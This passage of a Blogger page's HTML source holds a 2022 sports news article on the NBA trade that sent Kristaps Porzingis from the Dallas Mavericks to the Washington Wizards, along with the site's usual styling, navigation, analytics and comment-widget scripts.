body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ban{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-159836749-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1804275177743449050&amp;zx=9879125a-86aa-4609-9a28-ad6eb00e219b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1804275177743449050&amp;zx=9879125a-86aa-4609-9a28-ad6eb00e219b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.eusport.news/'>home</a></li>
<li><a href='https://www.eusport.news/p/about-us.html'>about</a></li>
<li><a href='mailto:contact@eusport.news'>contact</a></li>
<li><a href='mailto:contact@eusport.news'>Advertise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.eusport.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures' height='81px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKz6Kw-Ni1aVVS7KvenWN74FlzAJ_Ce_Mv0VaFp9x3QacotI5730WYoYbV98pTIGWS9KYZOqoNM5f6VU6GAgfVFpJGpGiCVwOkKW6ZFrFaeNBgVFD5foOiPTQKJ_53X2gs0M-LQQtS0-x1/s325/Copy+of+Copy+of+eU.png' style='display: block' width='325px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ban'>
<div class='section' id='ban-content' name='Ban 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ban</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/a/AVvXsEhqDLZmYQidzssOyFou5rH-e2vuJgRo7T5hOhmQSvHC9pLYX6hp6SSKGh2IujoHTFY2mEQYpnt5-ylmm0OHd1O302Ped0aL7tUV4111Ke22jZmVPqKd-v471nBmixcI2UnMbs4F3B4DL1bBF9pQ1Nb_kQHs_22UWD8xsQpWQSplVPbCvoJaVucnkEKAWQ=s16000"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.eusport.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Football' itemprop='url'>Football</a></li>
<li itemprop='name'><a href='https://www.eusport.news/p/football-leagues.html' itemprop='url'>_Football Leagues</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Champions%20League' itemprop='url'>_Champions League</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Athletics' itemprop='url'>Athletics</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Formula%201' itemprop='url'>Formula 1</a></li>
<li itemprop='name'><a href='https://www.eusport.news/p/f1-standings.html' itemprop='url'>_F1 Standings</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Tennis' itemprop='url'>Tennis</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label' itemprop='url'>All Sports</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Football' itemprop='url'>_Football</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Athletics' itemprop='url'>_Athletics</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Formula%201' itemprop='url'>_Formula 1</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Tennis' itemprop='url'>_Tennis</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Boxing' itemprop='url'>_Boxing</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Motorsport' itemprop='url'>_Motorsport</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Basketball' itemprop='url'>_Basketball</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/MotoGP' itemprop='url'>_MotoGP</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Cycling' itemprop='url'>_Cycling</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Golf' itemprop='url'>_Golf</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Snooker' itemprop='url'>_Snooker</a></li>
<li itemprop='name'><a href='https://www.eusport.news/search/label/Darts' itemprop='url'>_Darts</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Videos</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
            $("#LinkList110").each(function(){var e="<ul id='nav'><li><ul id='sub-menu'>";$("#LinkList110 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul id='sub-menu'>")});e+="</ul></li></ul>";$(this).html(e);$("#LinkList110 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList110 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
            //]]>
            </script>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.eusport.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.eusport.news/search/label/NEW' property='v:title' rel='v:url'>NEW</a></span>
<brc>></brc>
<span>NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html' itemprop='url mainEntityOfPage'/>
</span>
<span class='label-head'>
<a href='https://www.eusport.news/search/label/NEW' rel='tag'>NEW</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4091663178951664756' itemprop='articleBody'>
<meta content=' H ours before the NBA Trade Deadline on Thursday at 3 p.m. ET, multiple NBA  insiders like Adrian Wojnarowski  and Shams Charania  reported...' name='twitter:description'/>
<div><img class="ff-og-image-inserted" src="https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg" /></div>
<p class="ue-c-article--first-letter-highlighted"><span class="capital-letter">H</span>ours before the NBA Trade Deadline on Thursday at 3 p.m. ET, multiple <strong>NBA</strong> insiders like <strong>Adrian Wojnarowski</strong> and <strong>Shams Charania</strong> reported the <strong>Dallas Mavericks</strong> are moving on from <strong>Kristaps Porzingis</strong>, sending him to the <strong>Washington Wizards</strong>.</p>
<p>The move includes KP and a future second-round pick going to Washington for <strong>Spencer Dinwiddie</strong> and <strong>Davis Bertans</strong>. Porzingis, 26, will take on the center role for Wizards as big man <strong>Montrezl Harrell</strong> leaves the capital city to join the <strong>Charlotte Hornets</strong>.</p>
<h2 class="ue-c-article__subheadline">Third team for KP6</h2>
<p>Drafted fourth overall by the <strong>New York Knicks</strong> in 2015, the 7-foot-3 <strong>Latvian</strong> hooper became an <strong>All-Star</strong> in 2018, one year before joining <strong>Luka Doncic</strong> in Dallas. His stint with billionaire <strong>Marc Cuban</strong>'s team never came to fruition as expected, getting marred by injury and early playoff exits.</p>
<p>Porzingis has been sidelined the last five games for Dallas with a right knee injury and has missed 21 of 55 games this season due to various injuries and testing positive for <strong>COVID-19</strong>. KP averaged 20 points and 8.8 rebounds in 134 games for the Mavs.</p>
<p><strong><a href="https://blockads.fivefilters.org">Adblock test</a></strong> <a href="https://blockads.fivefilters.org/acceptable.html">(Why?)</a></p>

</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html&title=NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html&title=NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html&title=NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html&title=NBA Trade Deadline: Mavericks move on from Kristaps Porzingis, send him to Wizards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html&media=https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg&description= H ours before the NBA Trade Deadline on Thursday at 3 p.m. ET, multiple NBA  insiders like Adrian Wojnarowski  and Shams Charania  reported...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
NEW
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.eusport.news/2022/02/nba-trade-deadline-daniel-theis-goes-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.eusport.news/2022/02/roger-goodell-admitted-poor-job-by-nfl.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://phantom-marca.unidadeditorial.es/dc2c8c1e8845d6bcb29e5568d5d32601/resize/1200/f/jpg/assets/multimedia/imagenes/2022/02/10/16445333752708.jpg' itemprop='url'/>
</div>
<meta content='EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1804275177743449050?po=4091663178951664756&hl=en&saa=85391&origin=https://www.eusport.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.eusport.news/feeds/4091663178951664756/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.eusport.news/2022/02/nba-trade-deadline-mavericks-move-on.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img src="https://i.imgur.com/yZ9Ixqg.png"/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitors Last 15 Days</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>LIVE FOOTBALL</h2>
<div class='widget-content'>
<script id="skin">var tr_leagueHeader_bg="#0066ff";</script><script type="text/javascript" src="https://www.livescore.bz/api.livescore.0.1.js" api="livescore" async="async" ></script><a href="https://www.livescore.bz" sport="football(soccer)" data-1="live" lang="en">latest</a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.eusport.news/search/label/NEW'>NEW</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.eusport.news/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Motorsport'>Motorsport</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Formula%201'>Formula 1</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Champions%20League'>Champions League</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Boxing'>Boxing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Tennis'>Tennis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Olympics'>Olympics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.eusport.news/search/label/Athletics'>Athletics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Europa%20League'>Europa League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Basketball'>Basketball</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Premier%20League'>Premier League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Alpine%20Skiing'>Alpine Skiing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/UEFA%20Nations%20League'>UEFA Nations League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/UFC'>UFC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/NFL'>NFL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/MotoGP'>MotoGP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/MMA'>MMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Gymnastics'>Gymnastics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Cycling'>Cycling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Snooker'>Snooker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Golf'>Golf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/bundesliga'>bundesliga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/euro%202024'>euro 2024</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/hockey'>hockey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Ice%20Skating'>Ice Skating</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/Rugby'>Rugby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.eusport.news/search/label/la%20liga'>la liga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Judo'>Judo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Shooting'>Shooting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Speed%20Skating'>Speed Skating</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Swimming'>Swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/chess'>chess</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/euro2020'>euro2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/BMX'>BMX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Celebrities'>Celebrities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Commonwealth%20Games'>Commonwealth Games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Darts'>Darts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Formula%20E'>Formula E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Horse%20Racing'>Horse Racing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/MTB'>MTB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Para-athletics'>Para-athletics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Pickleball'>Pickleball</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Rowing'>Rowing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Snowboarding'>Snowboarding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Surfing'>Surfing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Tour%20de%20France'>Tour de France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/Wrestling'>Wrestling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/ch'>ch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/euro'>euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/la'>la</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/la%20lig'>la lig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/luge'>luge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/nhl'>nhl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.eusport.news/search/label/taekwondo'>taekwondo</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<style>

#mainPanel{
position:relative ; 
}
#androidbanner{
position:absolute ; 
top:10px; 
right:-90px;
}

@media screen and (max-width: 900px){
 #androidbanner{
display:none;

 }
}

#cookieChoiceInfo {
  position: fixed;
  width: 100%;
  margin: 0px;
  left: 0px;
  bottom: 0px !important;
  top:auto !important;
  padding: 0px;
  z-index: 999999 !important;
  text-align: center;
  font-weight: normal !important;
  color: rgb(125, 125, 125) !important;
  line-height: 200%;
  background-color: rgb(255, 255, 255) !important;
  font-size:12px !important;
}

#cookieChoiceInfo div{
  position: relative;
  width: initial;
  margin: 0px;
  left: 0px;
  top: 0px;
  padding: 10px 8px !important;
}
#cookieChoiceInfo a{
 border-radius: 6px;
  font-weight: normal !important;
  color: rgb(255, 255, 255) !important;
  margin-left: 8px;
  padding: 6px;
  background-color: rgb(138, 138, 138) !important;
}

#cookieChoiceInfo #cookieChoiceDismiss{
border-radius: 6px;
  font-weight: normal !important; 
  color: rgb(255, 255, 255);
  margin-left: 8px;
  padding: 6px;
  background-color: rgb(138, 138, 138) !important;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1804275177743449050?po\x3d4091663178951664756\x26origin\x3dhttps://www.eusport.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
